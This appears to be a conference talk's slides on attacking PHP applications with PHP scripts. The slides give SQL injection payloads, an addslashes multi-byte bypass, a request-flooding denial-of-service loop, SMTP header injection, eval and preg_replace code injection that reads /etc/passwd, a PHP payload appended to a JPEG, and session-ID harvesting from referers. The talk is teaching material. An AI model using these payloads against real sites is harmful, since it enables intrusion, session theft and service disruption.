Exploiting Php With Php
- 1. Exploiting PHP with PHP Arpad Ray @ PHPNW08
- 2. Why use PHP for this? We already know how to write PHP
- 3. Why use PHP for this? We already know how to write PHP Can use directly in test scripts
- 4. Why use PHP for this? We already know how to write PHP Can use directly in test scripts PHP provides everything we need
- 5. Why use PHP for this? We already know how to write PHP Can use directly in test scripts PHP provides everything we need Writing PHP can be very quick
- 6. Why use PHP for this? We already know how to write PHP Can use directly in test scripts PHP provides everything we need Writing PHP can be very quick Can efficiently re-use and combine attacks
- 7. SQL injection Probably the first attack most PHP developers hear of
- 8. SQL injection $q = "SELECT * FROM foobar WHERE id = $_GET[id]";
- 9. SQL injection $q = "SELECT * FROM foobar WHERE id = $_GET[id]"; index.php?id=1 OR 1=1 $_GET['id'] = '1 OR 1=1';
- 10. SQL injection $q = "SELECT * FROM foobar WHERE id = $_GET[id]"; index.php?id=1 OR 1=1 $_GET['id'] = '1 OR 1=1'; $q = "SELECT * FROM foobar WHERE id = 1 OR 1=1 ";
- 11. SQL injection $q = "SELECT * FROM foobar WHERE id = ' $_GET[id] ' ";
- 12. SQL injection $q = "SELECT * FROM foobar WHERE id = ' $_GET[id] ' "; index.php?id=' OR ''=' $_GET['id'] = “' OR ''='”;
- 13. SQL injection $q = "SELECT * FROM foobar WHERE id = ' $_GET[id] ' "; index.php?id=' OR ''=' $_GET['id'] = “' OR ''='”; $q = "SELECT * FROM foobar WHERE id = ' ' OR ''=' ' ";
- 14. SQL injection $q = "SELECT * FROM foobar WHERE id = ' $_POST[id] ' ";
- 15. SQL injection $q = "SELECT * FROM foobar WHERE id = $_POST[id]"; <form method=”post” action=” http://example.com/foo.php ”> <input type=”hidden” name=”id” value=”1 OR 1=1” /> <input type=”submit” /> </form>
- 16. SQL injection $q = "SELECT * FROM foobar WHERE id = $_POST[id]"; $context = stream_context_create(array('http' => array( 'method' => 'post' 'content' => 'id=1 OR 1=1' ))); file_get_contents(' http://example.com/foo.php ', false, $context);

- 17. SQL injection $q = 'SELECT * FROM foobar WHERE id = ' . addslashes($id);
- 18. addslashes() $id = addslashes($_POST['id']); $q = "SELECT * FROM foobar WHERE id = ' $id ' "; $_POST['id'] = “' OR ''='”; $q = "SELECT * FROM foobar WHERE id = '\' OR \'\'=\'' ";
- 19. addslashes() Getting around that pesky backslash
- 20. addslashes() Getting around that pesky backslash Multi-byte character attacks
- 21. addslashes() Getting around that pesky backslash Multi-byte character attacks Swallow the backslash with a multi-byte character ending with that byte
- 22. addslashes() Getting around that pesky backslash Multi-byte character attacks Swallow the backslash with a multi-byte character ending with that byte <start of mb character><single quote> // apply addslashes() <mb character><single quote>
- 23. addslashes() $mbCharacter = "\xBF\x5C"; $quote = substr($mbCharacter, 0, -1) . '\'';
- 24. addslashes() $mbCharacter = "\xBF\x5C"; $quote = substr($mbCharacter, 0, -1) . '\''; $id = " $quote OR $quote$quote = $quote "; $context = stream_context_create(array('http' => array( 'method' => 'post' 'content' => http_build_query(array('id' => $id)) ))); file_get_contents('http://example.com/foo.php', false, $context); $q = "SELECT * FROM foobar WHERE id = ' ?' OR '?'='? ' ";
- 25. addslashes() $mbCharacter = "\xBF\x5C"; $quote = substr($mbCharacter, 0, -1) . '\''; $id = " $quote OR 1=1 /* "; $context = stream_context_create(array('http' => array( 'method' => 'post' 'content' => http_build_query(array('id' => $id)) ))); file_get_contents('http://example.com/foo.php', false, $context); $q = "SELECT * FROM foobar WHERE id = ' ?' OR 1=1 /* ' ";
- 26. magic_quotes_gpc Uses addslashes() so escaping is not secure
- 27. magic_quotes_gpc Uses addslashes() so escaping is not secure Fosters complacency
- 28. magic_quotes_gpc Uses addslashes() so escaping is not secure Fosters complacency Applications using magic quotes are much harder to make truly portable
- 29. magic_quotes_gpc Uses addslashes() so escaping is not secure Fosters complacency Applications using magic quotes are much harder to make truly portable Inconsistencies between PHP versions
- 30. magic_quotes_gpc $context = stream_context_create(array('http' => array( 'user_agent' => $foo ))); $context = stream_context_create(array('http' => array( 'method' => 'get' 'header' => 'X-Foo: ' . $foo )));
- 31. magic_quotes_gpc ? scalar'1=foo& array'1[scalar'2]=foo& array'1[array'2][scalar'3]=foo
- 32. magic_quotes_gpc Expected result: Array ( [scalar\'1] => foo [array\'1] => Array ( [scalar\'2] => foo [array\'2] => Array ( [scalar\'3] => foo ) ) )
- 33. magic_quotes_gpc PHP 4.3.3 Array ( [ scalar'1 ] => foo [ array'1 ] => Array ( [ scalar'2 ] => foo [array\'2] => Array ( [ scalar'3 ] => foo ) ) )
- 34. magic_quotes_gpc PHP 4.4.0 Array ( [ scalar'1 ] => foo [ array'1 ] => Array ( [ scalar\'2 ] => foo [array\'2] => Array ( [ scalar\'3 ] => foo ) ) )
- 35. magic_quotes_gpc PHP 5.0.0 (OFF) Array ( [scalar\'1] => foo [array\'1] => Array ( [scalar\'2] => foo [array\'2] => Array ( [scalar\'3] => foo ) ) )
- 36. magic_quotes_gpc PHP 5.2.2 Array ( [scalar\'1] => foo [array\'1] => Array ( [scalar\'2] => foo [array\'2] => Array ( [scalar\'3] => foo ) ) )
- 37. magic_quotes_gpc There are also problems disabling magic_quotes_gpc
- 38. magic_quotes_gpc There are also problems disabling magic_quotes_gpc function stripslashes_deep($value) { $value = is_array($value) ? array_map('stripslashes_deep', $value) : stripslashes($value); return $value; }
- 39. magic_quotes_gpc There are also problems disabling magic_quotes_gpc Instead of passing id=1 we can pass: 'id' . str_repeat('[]', 1000) . '=1' We can trivially force the web server to do a lot of unnecessary work

- 40. Denial of Service Failure to release resources
- 41. Denial of Service Failure to release resources Writing user data to disk
- 42. Denial of Service function fill_sessions($url, $num = 1000) { $context = stream_context_create(array( 'http' => array( 'method' => 'HEAD' ) )); for ($i = $num; $i--;) { file_get_contents($url, false, $context); } }
- 43. Denial of Service Failure to release resources Writing user data to disk Locking customer accounts
- 44. SMTP injection
- 45. SMTP injection $to = 'foobar@example.com'; $subject = $_POST['subject']; $from = $_POST['from']; mail($to, $subject, 'From: ' . $from);
- 46. SMTP injection $context = stream_context_create(array('http' => array( 'method' => 'post' 'content' => http_build_query(array( 'subject' => "foo\r\nCc: target@example.com", 'from' => "from@example.com\r\nCc: target@example.com" )) )));
- 47. SMTP injection Variable mail address
- 48. SMTP injection Variable mail address Sanitisation
- 49. SMTP injection Variable mail address Sanitisation Validation
- 50. SMTP injection Variable mail address Sanitisation Validation /^[^@]+@(?:\w+\.)+\w{2,6}$/
- 51. Hot vulnerabilities Direct eval() injection
- 52. Hot vulnerabilities Direct eval() injection class Foo { function Foo() { $a = func_get_args(); print_r($a); } } eval('$foo = new Foo(' . implode(',', $args) . ');');
- 53. Hot vulnerabilities Direct eval() injection $args[0] = 'readfile(“/etc/passed”)';
- 54. Hot vulnerabilities preg_replace() using /e modifier $s = '$-42 dollars'; preg_replace('/\$(.*?) dollars/e', 'abs($1)', $s) $s = '42';
- 55. Hot vulnerabilities preg_replace() using /e modifier $s = '$1).foobar().abs(1 dollars'; preg_replace('/\$(.*?) dollars/e', 'abs($1)', $s) $s = '4242';
- 56. Hot vulnerabilities preg_replace() using /e modifier $s = '$1).readfile(chr(47).chr(101)...abs(1 dollars'; preg_replace('/\$(.*?) dollars/e', 'abs($1)', $s) $s = '4242';
- 57. Hot vulnerabilities Variable in include() call $page = $_GET['page']; include $page;
- 58. Hot vulnerabilities Direct eval() injection preg_replace() using /e modifier Variable in include() call Uploading PHP files
- 59. Hot vulnerabilities Uploading PHP files Check file extension Check uploaded MIME type Check file MIME type Move outside of web root
- 60. Hot vulnerabilities $script = <<<EOT <?php var_dump('hello world!'); EOT; $jpeg = '/path/to/some_valid.jpg'; $fp = fopen($jpeg, 'ab'); fwrite($fp, $script); fclose($fp);
- 61. Hot vulnerabilities Direct eval() injection preg_replace() using /e modifier Variable in include() call Uploading PHP files
- 62. Hot vulnerabilities Direct eval() injection preg_replace() using /e modifier Variable in include() call Uploading PHP files Shell injection
- 63. Making an evil website HTTP requests can give us lots of interesting information PHPSESSID = bingo
- 64. Making an evil website if (isset($_SESSION['HTTP_REFERER'])) { if (preg_match(' / PHPSESSID=([^=&]+) /xi', $_SESSION['HTTP_REFERER'])); }
- 65. Making an evil website if (isset($_SESSION['HTTP_REFERER'])) { if (preg_match(' / PHPSESSID=([^=&]+) | (?<==)([a-f\d]{32}|[a-f\d]{40})\b /xi', $_SESSION['HTTP_REFERER'])); }
- 66. Making use of victims File scan
- 67. Making use of victims File scan $dir = new RecursiveIteratorIterator( new RecursiveDirectoryIterator('/', true) ); foreach ($dir as $file) { echo $file->getPathname(), "\n"; }
- 68. Making use of victims File scan Subverting existing files
- 69. Making use of victims File scan Subverting existing files Escalate privileges, take over machine
- 70. Making use of victims File scan Subverting existing files Escalate privileges, take over machine botnet.php
- 71. Questions?








![SQL injection $q = "SELECT * FROM foobar WHERE id = $_GET[id]";](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-8-320.jpg)
![SQL injection $q = "SELECT * FROM foobar WHERE id = $_GET[id]"; index.php?id=1 OR 1=1 $_GET['id'] = '1 OR 1=1';](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-9-320.jpg)
![SQL injection $q = "SELECT * FROM foobar WHERE id = $_GET[id]"; index.php?id=1 OR 1=1 $_GET['id'] = '1 OR 1=1'; $q = "SELECT * FROM foobar WHERE id = 1 OR 1=1 ";](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-10-320.jpg)
![SQL injection $q = "SELECT * FROM foobar WHERE id = ' $_GET[id] ' ";](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-11-320.jpg)
![SQL injection $q = "SELECT * FROM foobar WHERE id = ' $_GET[id] ' "; index.php?id=' OR ''=' $_GET['id'] = “' OR ''='”;](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-12-320.jpg)
![SQL injection $q = "SELECT * FROM foobar WHERE id = ' $_GET[id] ' "; index.php?id=' OR ''=' $_GET['id'] = “' OR ''='”; $q = "SELECT * FROM foobar WHERE id = ' ' OR ''=' ' ";](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-13-320.jpg)
![SQL injection $q = "SELECT * FROM foobar WHERE id = ' $_POST[id] ' ";](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-14-320.jpg)
![SQL injection $q = "SELECT * FROM foobar WHERE id = $_POST[id]"; <form method=”post” action=” http://example.com/foo.php ”> <input type=”hidden” name=”id” value=”1 OR 1=1” /> <input type=”submit” /> </form>](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-15-320.jpg)
![SQL injection $q = "SELECT * FROM foobar WHERE id = $_POST[id]"; $context = stream_context_create(array('http' => array( 'method' => 'post' 'content' => 'id=1 OR 1=1' ))); file_get_contents(' http://example.com/foo.php ', false, $context);](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-16-320.jpg)

![addslashes() $id = addslashes($_POST['id']); $q = "SELECT * FROM foobar WHERE id = ' $id ' "; $_POST['id'] = “' OR ''='”; $q = "SELECT * FROM foobar WHERE id = '\' OR \'\'=\'' ";](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-18-320.jpg)











![magic_quotes_gpc ? scalar'1=foo& array'1[scalar'2]=foo& array'1[array'2][scalar'3]=foo](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-31-320.jpg)
![magic_quotes_gpc Expected result: Array ( [scalar\'1] => foo [array\'1] => Array ( [scalar\'2] => foo [array\'2] => Array ( [scalar\'3] => foo ) ) )](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-32-320.jpg)
![magic_quotes_gpc PHP 4.3.3 Array ( [ scalar'1 ] => foo [ array'1 ] => Array ( [ scalar'2 ] => foo [array\'2] => Array ( [ scalar'3 ] => foo ) ) )](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-33-320.jpg)
![magic_quotes_gpc PHP 4.4.0 Array ( [ scalar'1 ] => foo [ array'1 ] => Array ( [ scalar\'2 ] => foo [array\'2] => Array ( [ scalar\'3 ] => foo ) ) )](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-34-320.jpg)
![magic_quotes_gpc PHP 5.0.0 (OFF) Array ( [scalar\'1] => foo [array\'1] => Array ( [scalar\'2] => foo [array\'2] => Array ( [scalar\'3] => foo ) ) )](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-35-320.jpg)
![magic_quotes_gpc PHP 5.2.2 Array ( [scalar\'1] => foo [array\'1] => Array ( [scalar\'2] => foo [array\'2] => Array ( [scalar\'3] => foo ) ) )](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-36-320.jpg)


![magic_quotes_gpc There are also problems disabling magic_quotes_gpc Instead of passing id=1 we can pass: 'id' . str_repeat('[]', 1000) . '=1' We can trivially force the web server to do a lot of unnecessary work](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-39-320.jpg)




![SMTP injection $to = 'foobar@example.com'; $subject = $_POST['subject']; $from = $_POST['from']; mail($to, $subject, 'From: ' . $from);](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-45-320.jpg)



![SMTP injection Variable mail address Sanitisation Validation /^[^@]+@(?:\w+\.)+\w{2,6}$/](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-50-320.jpg)


![Hot vulnerabilities Direct eval() injection $args[0] = 'readfile(“/etc/passed”)';](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-53-320.jpg)



![Hot vulnerabilities Variable in include() call $page = $_GET['page']; include $page;](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-57-320.jpg)





![Making an evil website if (isset($_SESSION['HTTP_REFERER'])) { if (preg_match(' / PHPSESSID=([^=&]+) /xi', $_SESSION['HTTP_REFERER'])); }](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-64-320.jpg)
![Making an evil website if (isset($_SESSION['HTTP_REFERER'])) { if (preg_match(' / PHPSESSID=([^=&]+) | (?<==)([a-f\d]{32}|[a-f\d]{40})\b /xi', $_SESSION['HTTP_REFERER'])); }](https://image.slidesharecdn.com/exploiting-php-with-php-090310160027-phpapp01/85/Exploiting-Php-With-Php-65-320.jpg)





